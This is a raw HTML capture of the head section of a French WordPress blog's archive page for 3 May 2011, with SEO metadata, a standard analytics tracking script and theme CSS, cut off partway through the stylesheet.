

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/2011/05/03/
body_size: 53894
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3 mai 2011 - Ecriplume</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="3 mai 2011 - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/2011/05/03/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/2011/05/03/","url":"https://ecriplume.com/2011/05/03/","name":"3 mai 2011 - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/2011/05/03/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/2011/05/03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Archives pour 3 mai 2011"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/2011\/05\/03\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 